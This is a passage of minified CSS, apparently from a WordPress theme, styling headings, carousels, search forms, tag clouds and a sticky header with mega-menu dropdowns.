zoomIn{0%{opacity:0;-webkit-transform:scale3d(.8,.8,.8);transform:scale3d(.8,.8,.8);}50%{opacity:1;}}body{overflow-x:hidden;word-wrap:break-word;}::selection{background:#91b2c3;color:#fff;}::-moz-selection{background:#91b2c3;color:#fff;}a{color:#000;-webkit-transition:all .4s ease 0s;transition:all .4s ease 0s;}a:hover{color:#67af7c;text-decoration:none;}a:focus{color:#67af7c;outline:none;text-decoration:none;}a:active{color:#67af7c;}img{height:auto;max-width:100%;image-rendering:auto;}h1,h2,h3,h4,h5,h6{color:#323232;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-weight:600;line-height:1.35;margin:0 0 10px;}h1{font-size:2em;}h2{font-size:1.5em;}h3{font-size:1.2em;}h4{font-size:1.12em;}h5{font-size:1em;}h6{font-size:.83em;}big{font-size:125%;}dd{margin-bottom:24px;}ul,ol{padding-left:20px;margin:0 0 1rem;}ul ul,ul ol,ol ul,ol ol{margin:0 0 1rem;}ul{list-style:disc;}ol{list-style:decimal;}li > ul,li > ol{margin-bottom:0;}table{border-collapse:separate;border-color:#e5e5e5;border-spacing:0;border-style:solid;border-width:1px 0 0 1px;margin-bottom:24px;width:100%;}table th,table td{border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5;padding:10px;}caption{padding:10px;}ins{background:#eee;text-decoration:none;}a,input,button{outline:none;}.count-down{display:none;}.container-fluid{padding:0;}.heading-title.style1{color:#323232;letter-spacing:.05em;margin:0 0 55px 0;position:relative;text-align:center;}.heading-title.style1:before{background:#fff url(../images/title-icon.png) center center no-repeat;bottom:0;content:'';display:block;height:40px;left:50%;position:absolute;text-align:center;width:60px;z-index:9;-webkit-transform:translateX(-50%) translateY(50%);-moz-transform:translateX(-50%) translateY(50%);transform:translateX(-50%) translateY(50%);}.heading-title.style1:after{border-top:1px dotted #a3a3a3;content:'';display:block;margin:45px auto 0 auto;max-width:100%;width:530px;}.heading-title.style1 h3{font-size:2.286em;line-height:1.2;margin-bottom:6px;text-transform:none;}.heading-title.style1 p{font-size:1em;line-height:1.4;font-weight:600;}.heading-title.style2{color:#fff;letter-spacing:.05em;margin:0 0 40px 0;}.heading-title.style2 h3{color:#fff;font-size:2.429em;margin-bottom:3px;text-transform:none;}.heading-title.style2 p{font-size:20px;font-weight:600;line-height:1.25;filter:alpha(opacity=75);opacity:.75;}.heading-title.style2 p strong{font-size:28px;font-weight:600;}.heading-title.style3{color:#323232;letter-spacing:.05em;margin:0 0 52px 0;position:relative;text-align:center;}.heading-title.style3:before{background:#323436 url(../images/title-icon.png) center center no-repeat;bottom:0;content:'';display:block;height:40px;left:50%;position:absolute;text-align:center;width:60px;z-index:9;-webkit-transform:translateX(-50%) translateY(50%);-moz-transform:translateX(-50%) translateY(50%);transform:translateX(-50%) translateY(50%);}.heading-title.style3:after{border-top:1px dotted #a3a3a3;content:'';display:block;margin:48px auto 0 auto;max-width:100%;width:530px;}.heading-title.style3 h3{color:#fff;font-size:2.286;line-height:1.2;margin-bottom:6px;letter-spacing:.05em;text-transform:none;}.heading-title.style3 p{color:#aaa;font-size:14px;font-weight:600;}.heading-title.style4{margin:0 0 20px 0;}.heading-title.style4 h3{color:#323232;display:inline-block;font-size:1.077em;letter-spacing:0;text-transform:none;}.heading-title.style5{margin:0 0 35px 0;position:relative;text-align:left;}.heading-title.style5:before{display:none;}.heading-title.style5 h3{background:#fff;display:inline-block;font-size:1.571em;margin:0;letter-spacing:0.05em;padding-right:15px;position:relative;z-index:21;text-transform:none;}.heading-title.style5:after{border-top:1px dashed #a3a3a3;content:'';display:block;margin:0;position:absolute;top:50%;width:100%;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.heading-title.style6{border-bottom:1px solid #e5e5e5;margin:0 0 40px 0;padding-bottom:14px;padding-right:45px;}.heading-title.style6 h3{font-size:1.571em;margin-bottom:0;letter-spacing:.05em;}.heading-title.style7{letter-spacing:.05em;margin-bottom:35px;}.heading-title.style7 h3{border-bottom:1px solid #e5e5e5;font-size:2.286em;margin-bottom:5px;padding-bottom:10px;width:100%;}.heading-title.style7 p{font-size:1em;font-weight:600;}.heading-title.style8{color:#323232;letter-spacing:.05em;margin:0 0 35px 0;position:relative;text-align:center;}.heading-title.style8 h3{font-size:2.286em;line-height:1.2;margin-bottom:6px;text-transform:none;}.heading-title.style8 p{font-size:1em;line-height:1.4;font-weight:600;}.heading-title.style9{margin:0 0 35px 0;position:relative;text-align:left;}.heading-title.style9:before{display:none;}.heading-title.style9 h3{background:#fff;display:inline-block;font-size:1.571em;margin:0;letter-spacing:0.05em;padding-right:15px;position:relative;z-index:21;text-transform:none;}.heading-title.style9:after{border-top:1px dashed #a3a3a3;content:'';display:block;margin:0;position:absolute;top:50%;left:0;right:40px;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.heading-title.style10{margin:0 0 30px 0;text-align:left;}.heading-title.style10 h3{font-size:2em;line-height:1.0714;margin:0;letter-spacing:0;text-transform:capitalize;}.heading-title.style11{margin:0 0 35px 0;padding-right:45px;}.heading-title.style11 h3{font-size:1.571em;margin-bottom:0;letter-spacing:.05em;}.section{-webkit-transition:all 1.5s ease;transition:all 1.5s ease;}.fancybox-title{font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;}.fancybox-social{display:inline-block;float:right;text-align:right;}.widget_wysija{position:relative;}.formError{left:0 !important;top:100% !important;}.makalitip{background:#323232;color:#fff;display:block;float:left;font-size:11.984px;font-weight:normal;left:0;letter-spacing:.05em;line-height:2;padding:4px 14px;position:absolute;text-transform:none;top:-45px;white-space:nowrap;width:auto;z-index:105;}.makalitip:after{background:none;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #323232;bottom:-6px;content:'';display:block;height:0;left:50%;margin-left:-5px;position:absolute;transform:none;width:0;}.owl-carousel{margin-bottom:35px;}.owl-carousel:hover .owl-nav button.owl-prev,.owl-carousel:hover .owl-nav button.owl-next{filter:alpha(opacity=100);opacity:1;}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next{background:#ccc;border:none;cursor:pointer;font-size:0;height:40px;line-height:40px;outline:none;position:absolute;text-align:center;top:50%;width:40px;z-index:9;filter:alpha(opacity=0);opacity:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.owl-carousel .owl-nav button.owl-prev:before,.owl-carousel .owl-nav button.owl-next:before{color:#fff;display:inline-block;font-family:FontAwesome;font-size:28px;}.owl-carousel .owl-nav button.owl-prev:not(.disabled):hover,.owl-carousel .owl-nav button.owl-next:not(.disabled):hover{background:#000;}.owl-carousel .owl-nav button.owl-prev:not(.disabled):hover:before,.owl-carousel .owl-nav button.owl-next:not(.disabled):hover:before{color:#fff;}.owl-carousel .owl-nav button.owl-prev.disabled,.owl-carousel .owl-nav button.owl-next.disabled{cursor:auto;}.owl-carousel .owl-nav button.owl-prev{left:-60px;right:auto;}.owl-carousel .owl-nav button.owl-prev:before{content:'\f104';left:-2px;position:relative;}.owl-carousel .owl-nav button.owl-next{left:auto;right:-60px;}.owl-carousel .owl-nav button.owl-next:before{content:'\f105';position:relative;right:-2px;}.owl-carousel .owl-dots{line-height:1;margin:40px 0 0;padding:0;text-align:center;width:100%;}.owl-carousel .owl-dots .owl-dot{background:transparent;cursor:pointer;display:inline-block;height:10px;margin:0 5px;outline:none;vertical-align:top;width:10px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.owl-carousel .owl-dots .owl-dot:before{border:none;content:'';display:block;height:100%;width:100%;background:#dbdbdb;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.owl-carousel .owl-dots .owl-dot:hover:before,.owl-carousel .owl-dots .owl-dot.active:before{background:#000;}.owl-carousel .owl-dots .owl-dot span{display:none;}.navigation-style2 .owl-nav button.owl-prev,.navigation-style2 .owl-nav button.owl-next,.carousel-topright .owl-nav button.owl-prev,.carousel-topright .owl-nav button.owl-next{background:none;border:none;height:auto;line-height:1;top:-71px;width:auto;filter:alpha(opacity=100);opacity:1;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease;}.navigation-style2 .owl-nav button.owl-prev:before,.navigation-style2 .owl-nav button.owl-next:before,.carousel-topright .owl-nav button.owl-prev:before,.carousel-topright .owl-nav button.owl-next:before{color:#323232;font-size:22px;left:0;}.navigation-style2 .owl-nav button.owl-prev:not(.disabled):hover,.navigation-style2 .owl-nav button.owl-next:not(.disabled):hover,.carousel-topright .owl-nav button.owl-prev:not(.disabled):hover,.carousel-topright .owl-nav button.owl-next:not(.disabled):hover{background:none;border:none;}.navigation-style2 .owl-nav button.owl-prev:not(.disabled):hover:before,.navigation-style2 .owl-nav button.owl-next:not(.disabled):hover:before,.carousel-topright .owl-nav button.owl-prev:not(.disabled):hover:before,.carousel-topright .owl-nav button.owl-next:not(.disabled):hover:before{color:#67af7c;}.navigation-style2 .owl-nav button.owl-prev,.carousel-topright .owl-nav button.owl-prev{left:auto !important;right:20px !important;}.navigation-style2 .owl-nav button.owl-next,.carousel-topright .owl-nav button.owl-next{left:auto !important;right:0 !important;}.nav-with-lptitle .navigation-style2 .owl-nav button.owl-prev,.nav-with-lptitle .navigation-style2 .owl-nav button.owl-next,.nav-with-lptitle .carousel-topright .owl-nav button.owl-prev,.nav-with-lptitle .carousel-topright .owl-nav button.owl-next{top:-51px;}.main-container .blogsearchform .form-input{background:#fff;border:1px solid #e5e5e5;color:#666;max-width:500px;position:relative;width:100%;}.main-container .blogsearchform .form-input .input_text{background:none;border:none !important;height:40px;line-height:40px;outline:none;padding:0 50px 0 15px;width:100%;}.main-container .blogsearchform .form-input .input_text::-webkit-input-placeholder{color:#666;}.main-container .blogsearchform .form-input .input_text:focus::-webkit-input-placeholder{color:transparent;}.main-container .blogsearchform .form-input .input_text:-moz-placeholder{color:#666;}.main-container .blogsearchform .form-input .input_text:focus:-moz-placeholder{color:transparent;}.main-container .blogsearchform .form-input .input_text::-moz-placeholder{color:#666;}.main-container .blogsearchform .form-input .input_text:focus::-moz-placeholder{color:transparent;}.main-container .blogsearchform .form-input .input_text:-ms-input-placeholder{color:#666;}.main-container .blogsearchform .form-input .input_text:focus:-ms-input-placeholder{color:transparent;}.main-container .blogsearchform .form-input .button-search{background:none;border:none;color:#999;cursor:pointer;font-size:14px;height:40px;line-height:40px;margin:0;outline:none;padding:0;position:absolute;right:0;text-align:center;top:0;width:40px;}.main-container .blogsearchform .form-input .button-search:hover{background:none;color:#67af7c;}.tagcloud a{background:#fff;border:1px solid #e5e5e5;color:#afafaf;display:inline-block;font-size:0.929em !important;margin:0 5px 12px 0;padding:3px 12px;text-transform:capitalize;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.tagcloud a:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.widget_tag_cloud .widgettitle{display:none;}.header-container{background:#fff;margin-bottom:0;position:relative;width:100%;z-index:7123;}.header-container.rs-active{margin-bottom:0;}.header-container .makalitip{display:none;}.header-container .widget-title,.header-container .widgettitle{display:none;}.header-container .main-menu-wrapper .logo-sticky{display:none;}.header-container .headerSpace{display:none;}.header-container .vc_row{margin-bottom:0;}.header-container .header-sticky.ontop{background:rgba(255,255,255,0.8);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.11);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.11);box-shadow:0 1px 3px rgba(0,0,0,0.11);height:auto !important;left:0;padding:0 15px;position:fixed;top:-50px;-webkit-transition:all .5s ease;transition:all .5s ease;width:100%;z-index:10000;}.header-container .header-sticky.ontop.show{top:0;}.header-container .header-sticky.ontop.show.with-admin-bar{top:32px;}.header-container .header-sticky.ontop.show .nav-container{height:70px;margin:auto;max-width:1200px;padding:0 15px;}.header-container .header-sticky.ontop.show .nav-container:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.header-container .header-sticky.ontop.show .logo-sticky{display:table;float:left;height:100%;}.header-container .header-sticky.ontop.show .logo-sticky a{display:table-cell;vertical-align:middle;}.header-container .header-sticky.ontop.show .logo-sticky img{max-height:60px;}.header-container .header-sticky.ontop .horizontal-menu{float:right;margin:0;position:relative;width:auto;}.header-container .header-sticky.ontop .horizontal-menu #primary_nd,.header-container .header-sticky.ontop .horizontal-menu #primary{height:100% !important;}.header-container .header-sticky.ontop .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul,.header-container .header-sticky.ontop .horizontal-menu #primary > .menu_holder .menu_inner > ul{text-align:left;}.header-container .header-sticky.ontop .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li,.header-container .header-sticky.ontop .horizontal-menu #primary > .menu_holder .menu_inner > ul > li{margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0;}.header-container .header-sticky.ontop .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link,.header-container .header-sticky.ontop .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:70px;line-height:70px;}.header-container .header-sticky.ontop .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link:before,.header-container .header-sticky.ontop .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:before{bottom:20px;}.header-container .header-sticky.ontop .row-logo{display:none;}.header-container .header-sticky.ontop .logo .wpb_wrapper{height:70px;}.header-container .header-sticky.ontop .logo .wpb_wrapper a{padding:0;}.header-container .header-sticky.ontop .logo .wpb_wrapper a img{max-height:70px;padding:5px;width:auto;}.header-container .horizontal-menu{text-align:center;}.header-container .horizontal-menu div.nav-menu{width:100%;}.header-container .horizontal-menu div.nav-menu > ul{display:none;}.header-container .horizontal-menu .primary-menu-container{text-align:center;width:100%;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu{display:inline-block;margin:0;padding:0;text-align:left;vertical-align:middle;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li{display:inline-block;margin:0 30px 0 0;position:relative;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.nav_search_box{display:none;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:hover > a,.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.current-menu-ancestor > a,.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.current-menu-item > a{color:#67af7c;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:hover > .sub-menu{max-height:3000px;max-width:3000px;opacity:1;overflow:visible;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;-o-transition:-o-transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;transition:transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:first-child{margin-left:0;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:last-child{margin-right:0;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.menu-item-has-children > a:after{content:'\f107';display:inline-block;font-family:FontAwesome;font-size:13px;margin-left:5px;vertical-align:top;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > a{color:#323232;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:500;height:75px;line-height:75px;padding:0;position:relative;text-transform:none;-webkit-transition:all .4s ease;transition:all .4s ease;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > .sub-menu{display:block !important;max-height:0;max-width:0;opacity:0;overflow:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu{background:#fff;border:1px solid #e5e5e5;display:none;font-size:13px;left:0;margin:0;min-width:200px;padding:25px 0;position:absolute;top:100%;z-index:99;-webkit-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);-moz-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li{float:left;font-size:13px;list-style-type:none;margin-bottom:10px;width:100%;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:last-child{margin-bottom:0;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-item > a,.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-ancestor > a,.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-parent > a{color:#67af7c;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:hover > ul,.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.sfHover > ul{display:block;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:hover > a,.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.sfHover > a{color:#67af7c;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li a{border:none;color:#777;display:block;float:left;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:300;line-height:1.8;padding:0 25px;width:100%;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li .sub-menu{left:90%;top:10px;}.header-container .horizontal-menu #primary_nd,.header-container .horizontal-menu #primary{display:inline-block;min-height:0;text-align:left;vertical-align:middle;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner,.header-container .horizontal-menu #primary > .menu_holder .menu_inner{width:100%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner .nav_logo,.header-container .horizontal-menu #primary > .menu_holder .menu_inner .nav_logo{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li{display:inline-block;margin:0 35px 0 0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.nav_search_box,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.nav_search_box{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li:hover > a.item_link *,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link *,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link *,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link *,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link *,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link *{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li:first-child,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:first-child{margin-left:0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li:last-child,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:last-child{margin-right:0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link .link_text:after,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link .link_text:after{content:'\f107';display:inline-block;font-family:FontAwesome;font-size:14px;margin-left:5px;vertical-align:top;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{background:none;display:table;float:left;height:75px;line-height:75px;padding:0;position:relative;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link *,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link *{color:#323232;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link i[class*='im-icon'],.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link i[class*='im-icon']{display:inline-block;float:none;height:auto;line-height:1;padding-right:5px;vertical-align:middle;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link .link_content,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_content{display:table-cell;float:none;vertical-align:middle;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text{background:none;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:500;height:auto;text-transform:none;-webkit-transition:all .4s ease;transition:all .4s ease;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:before{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link:after,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:after{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > ul.mega_dropdown{background:#fff;border:1px solid #e5e5e5;position:absolute;top:100%;-webkit-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);-moz-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown{font-family:Libre Franklin, Arial, Helvetica, sans-serif;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item{padding-bottom:10px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i{position:absolute;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover{background:rgba(103,175,124,0.4);}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details{background:#fff;box-shadow:none;padding:0 10px 10px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img{opacity:.7;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img{-webkit-transition:all .4s ease;transition:all .4s ease;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title{color:#777;font-size:14px;margin-bottom:5px;text-transform:uppercase;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description{color:#777;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon *,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon *{color:#777;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li{float:left;list-style:none;margin:0 0 25px;width:100%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb{float:left;width:25%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a{padding:0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img{width:100%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info{float:left;padding-left:30px;width:75%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title{line-height:1;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a{color:#777;font-size:14px;font-weight:normal;padding:3px 0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date{color:#777;font-size:12px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li{margin:0 0 25px;padding:0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image{float:left;width:25%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a{display:block;float:left;padding:0;width:100%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img{width:100%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info{float:left;padding-left:30px;width:75%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a{font-size:14px;font-weight:normal;margin:0 0 5px;padding:3px 0;text-transform:uppercase;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title{color:#777;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating{height:22px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > *,.header-container .horizontal-menu #primary > .menu_holder 